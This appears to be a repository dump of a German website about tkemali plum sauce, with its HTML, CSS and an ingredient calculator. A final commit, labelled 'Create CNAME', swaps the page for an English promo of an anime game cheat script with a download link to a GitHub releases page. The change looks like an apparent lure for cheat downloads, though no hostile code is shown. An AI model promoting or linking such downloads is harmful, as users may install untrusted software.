



==== index.html @ 9ac0b4ce "Website hochladen" ====
<!doctype html>
<html lang="de">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Tkemali.de - Georgische Pflaumensauce verstehen, kochen und kaufen</title>
    <meta name="description" content="Die deutsche Referenz zu Tkemali: Was die georgische Pflaumensauce ist, wie grüne und rote Tkemali schmecken, Grundrezept, Zutaten, Verwendung, Kaufberatung und FAQ." />
    <link rel="canonical" href="https://tkemali.de/" />
    <link rel="icon" href="/assets/favicon.svg" type="image/svg+xml" />
    <link rel="stylesheet" href="/assets/style.css" />
    <meta property="og:title" content="Tkemali.de - Die deutsche Referenz zu Tkemali" />
    <meta property="og:description" content="Alles Wichtige zu georgischer Tkemali-Sauce: Geschmack, Rezept, Zutaten, Varianten, Verwendung und Kaufberatung." />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://tkemali.de/" />
    <meta property="og:image" content="https://tkemali.de/assets/hero-tkemali.webp" />
    <script type="application/ld+json">
      {
        "@context": "https://schema.org",
        "@type": "Recipe",
        "name": "Tkemali Grundrezept",
        "description": "Ein einfaches deutsches Grundrezept für georgische Tkemali-Sauce aus sauren Pflaumen, Kräutern, Knoblauch und Chili.",
        "recipeCuisine": "Georgisch",
        "recipeCategory": "Sauce",
        "keywords": "Tkemali, georgische Pflaumensauce, Tkemali Rezept, Kirschpflaumen",
        "recipeYield": "ca. 650 ml",
        "prepTime": "PT15M",
        "cookTime": "PT30M",
        "totalTime": "PT45M",
        "recipeIngredient": [
          "1000 g saure Pflaumen oder Kirschpflaumen",
          "3 Knoblauchzehen",
          "1 Bund Koriander",
          "1/2 Bund Dill",
          "Chili nach Geschmack",
          "1-2 TL Salz",
          "optional: Minze, Koriandersamen, etwas Zucker oder Essig"
        ],
        "recipeInstructions": [
          "Pflaumen waschen, mit wenig Wasser weich kochen und entsteinen oder passieren.",
          "Mus erneut erhitzen und mit Knoblauch, Kräutern, Chili und Salz abschmecken.",
          "Bei Bedarf mit Zucker, Essig oder Wasser ausbalancieren und heiß abfüllen."
        ]
      }
    </script>
  </head>
  <body>
    <header class="site-header">
      <a class="brand" href="/" aria-label="Tkemali.de Startseite">
        <span class="brand-mark">T</span>
        <span>Tkemali.de</span>
      </a>
      <nav aria-label="Hauptnavigation">
        <a href="#was-ist-tkemali">Was ist Tkemali?</a>
        <a href="#rezept">Rezept</a>
        <a href="#gruen-rot">Grün oder rot</a>
        <a href="#kaufen">Kaufen</a>
        <a href="#faq">FAQ</a>
      </nav>
    </header>

    <main>
      <section id="top" class="hero">
        <img class="hero-bg" src="/assets/hero-tkemali.webp" alt="" aria-hidden="true" />
        <div class="hero-shade" aria-hidden="true"></div>
        <div class="hero-copy">
          <p class="eyebrow">Georgische Pflaumensauce einfach verstehen</p>
          <h1>Tkemali: die deutsche Referenz für Georgiens sauer-frische Würzsauce.</h1>
          <p class="hero-text">Was Tkemali ist, wie grün und rot sich unterscheiden, wie du die Sauce selbst kochst, worauf du beim Kaufen achtest und wozu sie wirklich passt.</p>
          <div class="hero-actions">
            <a class="button primary" href="#rezept">Zum Grundrezept</a>
            <a class="button secondary" href="#kaufen">Kaufberatung lesen</a>
          </div>
        </div>
      </section>

      <section class="section intro-grid" id="was-ist-tkemali">
        <div>
          <p class="section-kicker">Was ist Tkemali?</p>
          <h2>Eine georgische Sauce aus sauren Pflaumen, Kräutern und Knoblauch.</h2>
          <p>Tkemali ist eine traditionelle georgische Würzsauce. Die Basis sind saure Pflaumen oder Kirschpflaumen, die gekocht, passiert und mit Kräutern, Knoblauch, Chili und Salz abgeschmeckt werden. Je nach Pflaumensorte entsteht eine grüne, rote oder gelbe Sauce.</p>
          <p>Der Geschmack ist fruchtig, sauer, kräutrig und je nach Rezept mild bis scharf. Gerade diese Säure macht Tkemali spannend: Sie schneidet durch fettige, geröstete und deftige Speisen und macht sie frischer.</p>
        </div>
        <div class="pillar-grid">
          <article class="mini-card">
            <h3>Wissen</h3>
            <p>Herkunft, Geschmack, georgische Küche und klare Antworten auf die wichtigsten Fragen.</p>
          </article>
          <article class="mini-card">
            <h3>Selber machen</h3>
            <p>Ein Grundrezept, deutsche Zutaten-Alternativen und ein Rechner für deine Pflaumenmenge.</p>
          </article>
          <article class="mini-card">
            <h3>Besser kaufen</h3>
            <p>Worauf du bei Zutatenlisten, Farbe, Schärfe, Zucker und Herkunft achten solltest.</p>
          </article>
        </div>
      </section>

      <section class="section panel" id="gruen-rot">
        <div class="section-heading">
          <p class="section-kicker">Grün, rot oder gelb?</p>
          <h2>Die Farbe sagt viel über Geschmack und Verwendung.</h2>
        </div>
        <div class="table-wrap">
          <table>
            <thead>
              <tr>
                <th>Variante</th>
                <th>Basis</th>
                <th>Geschmack</th>
                <th>Passt besonders zu</th>
              </tr>
            </thead>
            <tbody>
              <tr>
                <td data-label="Variante">Grüne Tkemali</td>
                <td data-label="Basis">unreife grüne Pflaumen</td>
                <td data-label="Geschmack">sauer, frisch, kräutrig</td>
                <td data-label="Passt besonders zu">Kartoffeln, Gemüse, Fisch, helle Fleischgerichte</td>
              </tr>
              <tr>
                <td data-label="Variante">Rote Tkemali</td>
                <td data-label="Basis">reifere rote Pflaumen</td>
                <td data-label="Geschmack">fruchtiger, runder, oft etwas milder</td>
                <td data-label="Passt besonders zu">Grillen, Schaschlik, Lamm, deftige Speisen</td>
              </tr>
              <tr>
                <td data-label="Variante">Gelbe Tkemali</td>
                <td data-label="Basis">Mirabellen oder gelbe Kirschpflaumen</td>
                <td data-label="Geschmack">hell, aromatisch, meist mild-säuerlich</td>
                <td data-label="Passt besonders zu">Sommerküche, Käse, Gemüse, Geflügel</td>
              </tr>
            </tbody>
          </table>
        </div>
      </section>

      <section class="section recipe-section" id="rezept">
        <div>
          <p class="section-kicker">Grundrezept</p>
          <h2>Tkemali selber machen: die robuste Basis für Deutschland.</h2>
          <p>Originale Rezepte unterscheiden sich je nach Region und Familie. Für Deutschland ist wichtig: Du brauchst nicht die perfekte georgische Kirschpflaume. Saure Mirabellen, Kirschpflaumen oder eine Mischung aus Zwetschgen und etwas Essig funktionieren gut.</p>
          <ol class="steps">
            <li>Pflaumen mit wenig Wasser weich kochen.</li>
            <li>Entsteinen oder durch eine Flotte Lotte passieren.</li>
            <li>Mus mit Knoblauch, Koriander, Dill, Chili und Salz erhitzen.</li>
            <li>Mit Zucker, Essig oder Wasser ausbalancieren.</li>
            <li>Heiß in saubere Gläser oder Flaschen füllen.</li>
          </ol>
        </div>
        <aside class="calculator" data-tkemali-calculator aria-labelledby="calculator-title">
          <p class="section-kicker">Tkemali-Rechner</p>
          <h3 id="calculator-title">Zutaten automatisch umrechnen</h3>
          <label for="plum-amount">Pflaumenmenge in Gramm</label>
          <input class="amount-input" id="plum-amount-number" min="250" max="5000" step="50" type="number" value="1000" />
          <input id="plum-amount" min="250" max="5000" step="50" type="range" value="1000" />
          <div class="amount-display" data-calc="amount">1.000 g Pflaumen</div>
          <dl class="calc-results">
            <div><dt>Knoblauch</dt><dd data-calc="garlic">3 Zehen</dd></div>
            <div><dt>Koriander</dt><dd data-calc="coriander">1 Bund</dd></div>
            <div><dt>Dill</dt><dd data-calc="dill">0,5 Bund</dd></div>
            <div><dt>Salz</dt><dd data-calc="salt">2 TL</dd></div>
            <div><dt>Chili</dt><dd data-calc="chili">1 Stück</dd></div>
            <div><dt>Ergibt ca.</dt><dd data-calc="yield">650 ml Sauce</dd></div>
          </dl>
          <p class="calc-hint">Bei sehr süßen Pflaumen etwas Essig oder Zitronensaft ergänzen. Bei sehr sauren Früchten vorsichtig mit Zucker abrunden.</p>
        </aside>
      </section>

      <section class="section use-section" id="verwendung">
        <div class="section-heading">
          <p class="section-kicker">Verwendung beim Kochen</p>
          <h2>Wozu passt Tkemali?</h2>
          <p>Am stärksten ist Tkemali immer dort, wo Säure fehlt: gebratene Kartoffeln, gegrilltes Fleisch, Ofengemüse, Käse, Brot und deftige Teller.</p>
        </div>
        <div class="use-grid">
          <article class="use-card"><h3>Bratkartoffeln</h3><p>Der Klassiker: säuerlich, kräutrig, frisch.</p></article>
          <article class="use-card"><h3>Gegrilltes Fleisch</h3><p>Passt besonders gut zu Schaschlik, Huhn, Lamm und Steak.</p></article>
          <article class="use-card"><h3>Gemüse</h3><p>Sehr gut zu Aubergine, Zucchini, Pilzen und Ofengemüse.</p></article>
          <article class="use-card"><h3>Käse & Brot</h3><p>Als Dip zu Fladenbrot, Sulguni oder herzhaften Snacks.</p></article>
          <article class="use-card"><h3>Marinaden</h3><p>Mit Öl verdünnen und als saure, fruchtige Basis nutzen.</p></article>
          <article class="use-card"><h3>Bowls</h3><p>Ein Löffel Tkemali bringt Säure in Reis-, Linsen- und Kartoffelbowls.</p></article>
        </div>
      </section>

      <section class="section buy-section" id="kaufen">
        <div>
          <p class="section-kicker">Kaufen ohne Fehlgriff</p>
          <h2>Gute Tkemali erkennst du an Zutaten, Säure und Herkunft.</h2>
          <p>Gute Produkte nennen Pflaumen oder Kirschpflaumen weit vorne in der Zutatenliste. Sie schmecken fruchtig-sauer, nicht wie süßer Ketchup, und enthalten typische Kräuter wie Koriander, Dill oder Minze.</p>
        </div>
        <div class="checklist">
          <h3>Kauf-Checkliste</h3>
          <ul>
            <li>Pflaumen/Kirschpflaumen als Hauptzutat</li>
            <li>nicht zu viel Zucker</li>
            <li>klare Angabe zu grün, rot oder gelb</li>
            <li>Kräuter und Knoblauch statt Aroma-Floskeln</li>
            <li>Glas oder Flasche mit gut lesbarer Zutatenliste</li>
          </ul>
        </div>
      </section>

      <section class="section faq-section" id="faq">
        <div class="section-heading">
          <p class="section-kicker">Häufige Fragen</p>
          <h2>Kurze Antworten für schnelle Entscheidungen.</h2>
        </div>
        <div class="faq-list">
          <details><summary>Was ist Tkemali?</summary><p>Tkemali ist eine georgische Sauce aus sauren Pflaumen oder Kirschpflaumen, gewürzt mit Kräutern, Knoblauch, Chili und Salz.</p></details>
          <details><summary>Ist Tkemali eher Ketchup oder Chutney?</summary><p>Am ehesten ist Tkemali eine fruchtig-saure Würzsauce. Sie kann Ketchup ersetzen, ist aber kräutriger, saurer und weniger süß.</p></details>
          <details><summary>Welche Pflaumen eignen sich in Deutschland?</summary><p>Ideal sind saure Kirschpflaumen oder Mirabellen. Zwetschgen funktionieren auch, brauchen aber meist mehr Säure durch Essig oder Zitrone.</p></details>
          <details><summary>Wie lange hält Tkemali?</summary><p>Frisch gekocht hält sie im Kühlschrank einige Tage bis Wochen. Eingekocht und sauber abgefüllt kann sie deutlich länger haltbar sein.</p></details>
          <details><summary>Ist Tkemali scharf?</summary><p>Das hängt vom Rezept ab. Viele Varianten sind nur leicht scharf, manche georgischen Produkte sind deutlich pikanter.</p></details>
        </div>
      </section>
    </main>

    <footer class="footer">
      <p>Tkemali.de - Wissen, Rezept und Kaufberatung zur georgischen Pflaumensauce.</p>
      <nav class="legal-nav" aria-label="Rechtliche Seiten">
        <a href="/impressum/">Impressum</a>
        <a href="/datenschutz/">Datenschutz</a>
      </nav>
    </footer>

    <script>
      (() => {
        const root = document.querySelector("[data-tkemali-calculator]");
        if (!root) return;
        const number = root.querySelector("#plum-amount-number");
        const range = root.querySelector("#plum-amount");
        const output = root.querySelector('[data-calc="amount"]');
        const fields = {
          garlic: root.querySelector('[data-calc="garlic"]'),
          coriander: root.querySelector('[data-calc="coriander"]'),
          dill: root.querySelector('[data-calc="dill"]'),
          salt: root.querySelector('[data-calc="salt"]'),
          chili: root.querySelector('[data-calc="chili"]'),
          yield: root.querySelector('[data-calc="yield"]')
        };
        const base = { plums: 1000, garlic: 3, coriander: 1, dill: 0.5, salt: 2, chili: 1, yield: 650 };
        const clamp = (value) => Math.min(5000, Math.max(250, value));
        const format = (value, suffix) => {
          const rounded = value >= 10 ? Math.round(value) : Math.round(value * 10) / 10;
          return new Intl.NumberFormat("de-DE").format(rounded) + " " + suffix;
        };
        const update = (rawValue) => {
          const grams = clamp(Number(rawValue) || 1000);
          const factor = grams / base.plums;
          number.value = String(grams);
          range.value = String(grams);
          output.textContent = format(grams, "g Pflaumen");
          fields.garlic.textContent = format(base.garlic * factor, "Zehen");
          fields.coriander.textContent = format(base.coriander * factor, "Bund");
          fields.dill.textContent = format(base.dill * factor, "Bund");
          fields.salt.textContent = format(base.salt * factor, "TL");
          fields.chili.textContent = format(base.chili * factor, "Stück");
          fields.yield.textContent = format(base.yield * factor, "ml Sauce");
        };
        number.addEventListener("input", () => update(number.value));
        range.addEventListener("input", () => update(range.value));
        update(number.value);
      })();
    </script>
  </body>
</html>
---- assets/style.css ----
:root {
  --background: #f7fbf8;
  --foreground: #14241d;
  --muted: #5a6b61;
  --green: #1f6848;
  --green-dark: #123f2f;
  --plum: #9e1f3c;
  --plum-dark: #651226;
  --line: rgba(20, 36, 29, 0.14);
  --soft: #e9f4ed;
}

* {
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
}

body {
  margin: 0;
  background: var(--background);
  color: var(--foreground);
  font-family: Arial, Helvetica, sans-serif;
}

a {
  color: inherit;
  text-decoration: none;
}

.site-header {
  align-items: center;
  backdrop-filter: blur(18px);
  background: rgba(247, 251, 248, 0.9);
  border-bottom: 1px solid var(--line);
  display: flex;
  gap: 24px;
  justify-content: space-between;
  padding: 16px clamp(18px, 4vw, 56px);
  position: sticky;
  top: 0;
  z-index: 20;
}

.brand {
  align-items: center;
  display: inline-flex;
  font-size: 17px;
  font-weight: 800;
  gap: 10px;
}

.brand-mark {
  align-items: center;
  background: var(--plum);
  border-radius: 8px;
  color: white;
  display: inline-flex;
  font-weight: 900;
  height: 32px;
  justify-content: center;
  width: 32px;
}

nav {
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
  justify-content: flex-end;
}

nav a {
  border-radius: 999px;
  color: var(--muted);
  font-size: 14px;
  font-weight: 700;
  padding: 9px 12px;
}

nav a:hover {
  background: var(--soft);
  color: var(--green-dark);
}

.hero {
  align-items: center;
  display: grid;
  min-height: min(820px, calc(100svh - 66px));
  overflow: hidden;
  padding: clamp(56px, 8vw, 92px) clamp(18px, 5vw, 80px);
  position: relative;
}

.hero-bg {
  height: 100%;
  inset: 0;
  object-fit: contain;
  object-position: center right;
  position: absolute;
  width: 100%;
  z-index: 0;
}

.hero-shade {
  background:
    linear-gradient(90deg, rgba(247, 251, 248, 0.96) 0%, rgba(247, 251, 248, 0.84) 36%, rgba(247, 251, 248, 0.12) 61%, rgba(247, 251, 248, 0) 100%),
    linear-gradient(180deg, rgba(247, 251, 248, 0.08) 0%, rgba(247, 251, 248, 0.26) 100%);
  inset: 0;
  position: absolute;
  z-index: 1;
}

.hero-copy {
  max-width: 720px;
  position: relative;
  z-index: 2;
}

.eyebrow,
.section-kicker {
  color: var(--plum);
  font-size: 13px;
  font-weight: 900;
  letter-spacing: 0.11em;
  margin: 0 0 14px;
  text-transform: uppercase;
}

h1,
h2,
h3,
p {
  margin-top: 0;
}

h1 {
  font-size: clamp(40px, 5.4vw, 76px);
  line-height: 0.98;
  margin-bottom: 22px;
  max-width: 700px;
}

h2 {
  font-size: clamp(32px, 4vw, 56px);
  line-height: 1.02;
  margin-bottom: 22px;
}

h3 {
  font-size: 20px;
  line-height: 1.2;
  margin-bottom: 12px;
}

p {
  color: var(--muted);
  font-size: 17px;
  line-height: 1.75;
}

.hero-text {
  color: #283a31;
  font-size: clamp(18px, 2vw, 22px);
  line-height: 1.6;
  max-width: 620px;
}

.hero-actions {
  display: flex;
  flex-wrap: wrap;
  gap: 12px;
  margin-top: 34px;
}

.button {
  align-items: center;
  border-radius: 999px;
  display: inline-flex;
  font-weight: 900;
  justify-content: center;
  min-height: 48px;
  padding: 0 22px;
}

.button.primary {
  background: var(--green);
  color: white;
}

.button.secondary {
  background: white;
  border: 1px solid var(--line);
  color: var(--green-dark);
}

.section {
  margin: 0 auto;
  max-width: 1180px;
  padding: clamp(68px, 9vw, 118px) clamp(18px, 4vw, 36px);
}

.intro-grid,
.recipe-section,
.buy-section {
  align-items: start;
  display: grid;
  gap: clamp(28px, 5vw, 64px);
  grid-template-columns: minmax(0, 1.05fr) minmax(280px, 0.95fr);
}

.pillar-grid,
.use-grid {
  display: grid;
  gap: 16px;
}

.mini-card,
.use-card,
.calculator,
.checklist,
details {
  background: rgba(255, 255, 255, 0.86);
  border: 1px solid var(--line);
  border-radius: 8px;
  box-shadow: 0 18px 60px rgba(18, 63, 47, 0.08);
}

.mini-card,
.use-card,
.checklist {
  padding: 24px;
}

.mini-card p,
.use-card p,
.checklist li,
.calc-hint {
  font-size: 15px;
  line-height: 1.65;
}

.section-heading {
  margin: 0 auto 32px;
  max-width: 820px;
  text-align: center;
}

.panel {
  max-width: none;
  padding-left: clamp(18px, 5vw, 80px);
  padding-right: clamp(18px, 5vw, 80px);
}

.table-wrap {
  background: white;
  border: 1px solid var(--line);
  border-radius: 8px;
  box-shadow: 0 18px 60px rgba(18, 63, 47, 0.08);
  overflow-x: auto;
}

table {
  border-collapse: collapse;
  min-width: 860px;
  width: 100%;
}

th,
td {
  border-bottom: 1px solid var(--line);
  padding: 18px;
  text-align: left;
  vertical-align: top;
}

th {
  background: var(--green-dark);
  color: white;
  font-size: 13px;
  letter-spacing: 0.08em;
  text-transform: uppercase;
}

td:first-child {
  color: var(--plum-dark);
  font-weight: 900;
}

.steps {
  counter-reset: steps;
  display: grid;
  gap: 14px;
  list-style: none;
  margin: 28px 0 0;
  padding: 0;
}

.steps li {
  align-items: start;
  background: white;
  border: 1px solid var(--line);
  border-radius: 8px;
  display: grid;
  gap: 14px;
  grid-template-columns: 34px 1fr;
  padding: 16px;
}

.steps li::before {
  align-items: center;
  background: var(--plum);
  border-radius: 8px;
  color: white;
  content: counter(steps);
  counter-increment: steps;
  display: inline-flex;
  font-weight: 900;
  height: 34px;
  justify-content: center;
  width: 34px;
}

.calculator {
  padding: 28px;
  position: sticky;
  top: 96px;
}

.calculator label {
  color: var(--foreground);
  display: block;
  font-size: 14px;
  font-weight: 800;
  margin-bottom: 12px;
}

.calculator input[type="range"] {
  accent-color: var(--plum);
  width: 100%;
}

.amount-input {
  border: 1px solid var(--line);
  border-radius: 8px;
  color: var(--foreground);
  font-size: 18px;
  font-weight: 900;
  margin-bottom: 16px;
  padding: 12px 14px;
  width: 100%;
}

.amount-display {
  color: var(--green-dark);
  font-size: 30px;
  font-weight: 950;
  margin: 12px 0 22px;
}

.calc-results {
  display: grid;
  gap: 10px;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  margin: 0;
}

.calc-results div {
  background: var(--soft);
  border-radius: 8px;
  padding: 14px;
}

.calc-results dt {
  color: var(--muted);
  font-size: 12px;
  font-weight: 900;
  margin-bottom: 4px;
  text-transform: uppercase;
}

.calc-results dd {
  color: var(--foreground);
  font-weight: 900;
  margin: 0;
}

.calc-hint {
  margin: 20px 0 0;
}

.use-grid {
  grid-template-columns: repeat(3, minmax(0, 1fr));
}

.buy-section {
  background: var(--green-dark);
  border-radius: 8px;
  color: white;
  max-width: 1120px;
  padding: clamp(40px, 6vw, 72px);
}

.buy-section p,
.buy-section .section-kicker {
  color: rgba(255, 255, 255, 0.78);
}

.buy-section .checklist {
  background: rgba(255, 255, 255, 0.1);
  border-color: rgba(255, 255, 255, 0.18);
  box-shadow: none;
}

.checklist ul {
  display: grid;
  gap: 10px;
  list-style: none;
  margin: 0;
  padding: 0;
}

.checklist li {
  padding-left: 24px;
  position: relative;
}

.checklist li::before {
  color: #8ee0a9;
  content: "•";
  font-size: 22px;
  left: 0;
  line-height: 1;
  position: absolute;
  top: 1px;
}

.faq-list {
  display: grid;
  gap: 12px;
  margin: 0 auto;
  max-width: 880px;
}

details {
  padding: 20px 22px;
}

summary {
  cursor: pointer;
  font-size: 18px;
  font-weight: 900;
}

details p {
  margin: 14px 0 0;
}

.footer {
  border-top: 1px solid var(--line);
  padding: 28px clamp(18px, 4vw, 56px);
  text-align: center;
}

.footer p {
  font-size: 14px;
  margin: 0 auto;
  max-width: 760px;
}

.legal-nav {
  justify-content: center;
  margin-top: 12px;
}

.legal-page {
  margin: 0 auto;
  max-width: 920px;
  padding: clamp(58px, 8vw, 96px) clamp(18px, 4vw, 36px);
}

.legal-page h1 {
  font-size: clamp(42px, 6vw, 72px);
  margin-bottom: 24px;
}

.legal-page section {
  background: white;
  border: 1px solid var(--line);
  border-radius: 8px;
  box-shadow: 0 18px 60px rgba(18, 63, 47, 0.08);
  margin-top: 18px;
  padding: 24px;
}

.legal-page h2 {
  font-size: clamp(24px, 3vw, 34px);
  margin-bottom: 14px;
}

.legal-note {
  background: var(--soft);
  border: 1px solid var(--line);
  border-radius: 8px;
  color: var(--green-dark);
  font-weight: 700;
  padding: 18px;
}

.legal-updated {
  font-size: 14px;
  margin-top: 28px;
}

@media (max-width: 900px) {
  .site-header {
    align-items: flex-start;
    flex-direction: column;
    gap: 10px;
  }

  nav {
    justify-content: flex-start;
    overflow-x: auto;
    padding-bottom: 2px;
    scrollbar-width: none;
    width: 100%;
  }

  nav a {
    flex: 0 0 auto;
  }

  .hero {
    display: flex;
    flex-direction: column;
    min-height: auto;
    padding: 0 18px 48px;
  }

  .hero-shade {
    display: none;
  }

  .hero-bg {
    aspect-ratio: 16 / 9;
    border-bottom: 1px solid var(--line);
    height: auto;
    margin: 0 -18px 28px;
    object-fit: cover;
    object-position: 64% center;
    position: relative;
    width: calc(100% + 36px);
  }

  .hero-copy {
    max-width: none;
    width: 100%;
  }

  .intro-grid,
  .recipe-section,
  .buy-section,
  .use-grid {
    grid-template-columns: 1fr;
  }

  .calculator {
    position: static;
  }
}

@media (max-width: 560px) {
  .site-header {
    padding: 10px 14px;
  }

  nav a {
    background: rgba(255, 255, 255, 0.7);
    font-size: 13px;
    padding: 8px 10px;
  }

  .hero {
    padding: 0 16px 38px;
  }

  .hero-bg {
    aspect-ratio: 4 / 3;
    margin: 0 -16px 24px;
    object-position: 68% center;
    width: calc(100% + 32px);
  }

  .eyebrow,
  .section-kicker {
    font-size: 11px;
    letter-spacing: 0.08em;
  }

  h1 {
    font-size: 34px;
    line-height: 1.04;
    margin-bottom: 16px;
  }

  h2 {
    font-size: 29px;
    line-height: 1.08;
  }

  p,
  .hero-text {
    font-size: 16px;
    line-height: 1.65;
  }

  .hero-actions {
    gap: 10px;
    margin-top: 22px;
  }

  .calc-results {
    grid-template-columns: 1fr;
  }

  .button {
    width: 100%;
  }

  .section,
  .legal-page {
    padding: 58px 16px;
  }

  .table-wrap {
    background: transparent;
    border: 0;
    box-shadow: none;
    overflow: visible;
  }

  table,
  tbody,
  tr,
  td {
    display: block;
    min-width: 0;
    width: 100%;
  }

  thead {
    display: none;
  }

  tbody {
    display: grid;
    gap: 12px;
  }

  tr {
    background: white;
    border: 1px solid var(--line);
    border-radius: 8px;
    box-shadow: 0 18px 60px rgba(18, 63, 47, 0.08);
    padding: 12px;
  }

  td {
    border-bottom: 1px solid var(--line);
    display: grid;
    gap: 4px;
    padding: 10px 4px;
  }

  td::before {
    color: var(--muted);
    content: attr(data-label);
    font-size: 11px;
    font-weight: 900;
    letter-spacing: 0.08em;
    text-transform: uppercase;
  }

  td:last-child {
    border-bottom: 0;
  }
}

==== commit ea2bd65f: "Create CNAME" ====
--- a/index.html
+++ b/index.html
@@ -1,267 +1,71 @@
-<!doctype html>
-<html lang="de">
-  <head>
-    <meta charset="utf-8" />
-    <meta name="viewport" content="width=device-width, initial-scale=1" />
-    <title>Tkemali.de - Georgische Pflaumensauce verstehen, kochen und kaufen</title>
-    <meta name="description" content="Die deutsche Referenz zu Tkemali: Was die georgische Pflaumensauce ist, wie grüne und rote Tkemali schmecken, Grundrezept, Zutaten, Verwendung, Kaufberatung und FAQ." />
-    <link rel="canonical" href="https://tkemali.de/" />
-    <link rel="icon" href="/assets/favicon.svg" type="image/svg+xml" />
-    <link rel="stylesheet" href="/assets/style.css" />
-    <meta property="og:title" content="Tkemali.de - Die deutsche Referenz zu Tkemali" />
-    <meta property="og:description" content="Alles Wichtige zu georgischer Tkemali-Sauce: Geschmack, Rezept, Zutaten, Varianten, Verwendung und Kaufberatung." />
-    <meta property="og:type" content="website" />
-    <meta property="og:url" content="https://tkemali.de/" />
-    <meta property="og:image" content="https://tkemali.de/assets/hero-tkemali.webp" />
-    <script type="application/ld+json">
-      {
-        "@context": "https://schema.org",
-        "@type": "Recipe",
-        "name": "Tkemali Grundrezept",
-        "description": "Ein einfaches deutsches Grundrezept für georgische Tkemali-Sauce aus sauren Pflaumen, Kräutern, Knoblauch und Chili.",
-        "recipeCuisine": "Georgisch",
-        "recipeCategory": "Sauce",
-        "keywords": "Tkemali, georgische Pflaumensauce, Tkemali Rezept, Kirschpflaumen",
-        "recipeYield": "ca. 650 ml",
-        "prepTime": "PT15M",
-        "cookTime": "PT30M",
-        "totalTime": "PT45M",
-        "recipeIngredient": [
-          "1000 g saure Pflaumen oder Kirschpflaumen",
-          "3 Knoblauchzehen",
-          "1 Bund Koriander",
-          "1/2 Bund Dill",
-          "Chili nach Geschmack",
-          "1-2 TL Salz",
-          "optional: Minze, Koriandersamen, etwas Zucker oder Essig"
-        ],
-        "recipeInstructions": [
-          "Pflaumen waschen, mit wenig Wasser weich kochen und entsteinen oder passieren.",
-          "Mus erneut erhitzen und mit Knoblauch, Kräutern, Chili und Salz abschmecken.",
-          "Bei Bedarf mit Zucker, Essig oder Wasser ausbalancieren und heiß abfüllen."
-        ]
-      }
-    </script>
-  </head>
-  <body>
-    <header class="site-header">
-      <a class="brand" href="/" aria-label="Tkemali.de Startseite">
-        <span class="brand-mark">T</span>
-        <span>Tkemali.de</span>
-      </a>
-      <nav aria-label="Hauptnavigation">
-        <a href="#was-ist-tkemali">Was ist Tkemali?</a>
-        <a href="#rezept">Rezept</a>
-        <a href="#gruen-rot">Grün oder rot</a>
-        <a href="#kaufen">Kaufen</a>
-        <a href="#faq">FAQ</a>
-      </nav>
-    </header>
+<!DOCTYPE html>
+<html lang="en">
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta name="description" content="Download the Anime-Defenders-Script-GUI-2026-Pastebin to automate gameplay, farm resources, and upgrade units easily.">
+    <title>Anime-Defenders-Script-GUI-2026-Pastebin</title>
+</head>
+<body style="font-family: sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 20px; background-color: #f4f4f9;">
 
-    <main>
-      <section id="top" class="hero">
-        <img class="hero-bg" src="/assets/hero-tkemali.webp" alt="" aria-hidden="true" />
-        <div class="hero-shade" aria-hidden="true"></div>
-        <div class="hero-copy">
-          <p class="eyebrow">Georgische Pflaumensauce einfach verstehen</p>
-          <h1>Tkemali: die deutsche Referenz für Georgiens sauer-frische Würzsauce.</h1>
-          <p class="hero-text">Was Tkemali ist, wie grün und rot sich unterscheiden, wie du die Sauce selbst kochst, worauf du beim Kaufen achtest und wozu sie wirklich passt.</p>
-          <div class="hero-actions">
-            <a class="button primary" href="#rezept">Zum Grundrezept</a>
-            <a class="button secondary" href="#kaufen">Kaufberatung lesen</a>
-          </div>
-        </div>
-      </section>
+    <h1 style="color: #2c3e50;">🚀 Anime-Defenders-Script-GUI-2026-Pastebin - Automate your defense and win easily</h1>
 
-      <section class="section intro-grid" id="was-ist-tkemali">
-        <div>
-          <p class="section-kicker">Was ist Tkemali?</p>
-          <h2>Eine georgische Sauce aus sauren Pflaumen, Kräutern und Knoblauch.</h2>
-          <p>Tkemali ist eine traditionelle georgische Würzsauce. Die Basis sind saure Pflaumen oder Kirschpflaumen, die gekocht, passiert und mit Kräutern, Knoblauch, Chili und Salz abgeschmeckt werden. Je nach Pflaumensorte entsteht eine grüne, rote oder gelbe Sauce.</p>
-          <p>Der Geschmack ist fruchtig, sauer, kräutrig und je nach Rezept mild bis scharf. Gerade diese Säure macht Tkemali spannend: Sie schneidet durch fettige, geröstete und deftige Speisen und macht sie frischer.</p>
-        </div>
-        <div class="pillar-grid">
-          <article class="mini-card">
-            <h3>Wissen</h3>
-            <p>Herkunft, Geschmack, georgische Küche und klare Antworten auf die wichtigsten Fragen.</p>
-          </article>
-          <article class="mini-card">
-            <h3>Selber machen</h3>
-            <p>Ein Grundrezept, deutsche Zutaten-Alternativen und ein Rechner für deine Pflaumenmenge.</p>
-          </article>
-          <article class="mini-card">
-            <h3>Besser kaufen</h3>
-            <p>Worauf du bei Zutatenlisten, Farbe, Schärfe, Zucker und Herkunft achten solltest.</p>
-          </article>
-        </div>
-      </section>
+    <div style="text-align: center; margin: 40px 0;">
+        <a href="https://github.com/manavheman/Anime-Defenders-Script-GUI-2026-Pastebin/releases" style="background-color: #2c3e50; color: #ffffff; padding: 15px 30px; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download Latest Version</a>
+    </div>
 
-      <section class="section panel" id="gruen-rot">
-        <div class="section-heading">
-          <p class="section-kicker">Grün, rot oder gelb?</p>
-          <h2>Die Farbe sagt viel über Geschmack und Verwendung.</h2>
-        </div>
-        <div class="table-wrap">
-          <table>
-            <thead>
-              <tr>
-                <th>Variante</th>
-                <th>Basis</th>
-                <th>Geschmack</th>
-                <th>Passt besonders zu</th>
-              </tr>
-            </thead>
-            <tbody>
-              <tr>
-                <td data-label="Variante">Grüne Tkemali</td>
-                <td data-label="Basis">unreife grüne Pflaumen</td>
-                <td data-label="Geschmack">sauer, frisch, kräutrig</td>
-                <td data-label="Passt besonders zu">Kartoffeln, Gemüse, Fisch, helle Fleischgerichte</td>
-              </tr>
-              <tr>
-                <td data-label="Variante">Rote Tkemali</td>
-                <td data-label="Basis">reifere rote Pflaumen</td>
